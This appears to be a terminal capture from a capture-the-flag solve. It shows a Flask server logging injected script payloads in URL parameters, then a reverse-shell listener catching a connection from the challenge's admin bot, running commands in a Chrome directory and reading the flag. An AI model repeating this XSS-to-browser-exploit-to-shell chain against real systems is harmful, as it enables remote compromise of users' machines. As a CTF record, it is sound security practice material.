 → templates nano exp.html
→ templates nano exp.html
→ templates ls
exp.html
→ templates cd ..
→ bin ls
app.py exp.js exp.wat templates
autopwn.py exp.wasm spectest-interp wasm2c
→ bin python3 app.py
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use i
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://172.24.203.242:5000
Press CTRL+C to quit
127.0.0.1 - - [16/Nov/2024 04:24:24] "GET /?name=<s
127.0.0.1 - - [16/Nov/2024 04:24:24] "GET /?uname='
127.0.0.1 - - [16/Nov/2024 04:24:24] "GET /?id=<scr
127.0.0.1 - - [16/Nov/2024 04:24:24] "GET /?msg='`"
127.0.0.1 - - [16/Nov/2024 04:24:41] "GET /?name=<s
127.0.0.1 - - [16/Nov/2024 04:24:41] "GET /?uname='
127.0.0.1 - - [16/Nov/2024 04:24:41] "GET /?id=<scr
127.0.0.1 - - [16/Nov/2024 04:24:41] "GET /?msg='`"
127.0.0.1 - - [16/Nov/2024 04:25:12] "GET /?msg='`"
127.0.0.1 - - [16/Nov/2024 04:25:12] "GET /?id=<scr
127.0.0.1 - - [16/Nov/2024 04:25:12] "GET /?uname='
127.0.0.1 - - [16/Nov/2024 04:25:12] "GET /?name=<s
Listening on 0.0.0.0 443
Connection received on 54.247.24.197 28334
id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
ls
ClearKeyCdm
MEIPreload
chrome
chrome-wrapper
chrome_100_percent.pak
chrome_200_percent.pak
chrome_crashpad_handler
chrome_sandbox
icudtl.dat
libEGL.so
libGLESv2.so
libvk_swiftshader.so
libvulkan.so.1
locales
nacl_helper
nacl_helper_bootstrap
nacl_irt_x86_64.nexe
product_logo_48.png
resources
resources.pak
v8_context_snapshot.bin
vk_swiftshader_icd.json
xdg-mime
xdg-settings
cd /tmp
ls
25b4108175750ffb1566a8ffff00e7c1.txt
cat 25b4108175750ffb1566a8ffff00e7c1.txt
INTIGRITI{t00_l4zy_t0_g3t_XSS?_then_f1nD_rc3_iN_th3_4Dm1N_b0t_us1nG_uR_chr0m3_0day}